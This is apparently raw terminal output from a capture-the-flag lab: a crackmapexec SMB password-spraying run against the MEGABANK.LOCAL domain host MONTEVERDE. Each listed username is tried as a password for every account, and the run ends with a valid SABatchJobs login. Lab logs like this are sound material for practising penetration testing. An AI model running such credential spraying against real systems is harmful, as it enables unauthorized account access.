 └─$ crackmapexec smb 10.129.228.111 -u users.txt -p users.txt
SMB 10.129.228.111 445 MONTEVERDE [*] Windows 10.0 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (si
gning:True) (SMBv1:False)
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:Guest STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:mhope STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:SABatchJobs STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:svc-ata STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:svc-bexec STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:svc-netapp STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:dgalanos STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:roleary STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:smorgan STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:Guest STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:mhope STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:SABatchJobs STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:svc-ata STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:svc-bexec STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:svc-netapp STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:dgalanos STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:roleary STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:smorgan STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:Guest STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:mhope STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:SABatchJobs STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:svc-ata STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:svc-bexec STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:svc-netapp STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:dgalanos STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:roleary STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:smorgan STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:Guest STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:mhope STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [+] MEGABANK.LOCAL\SABatchJobs:SABatchJobs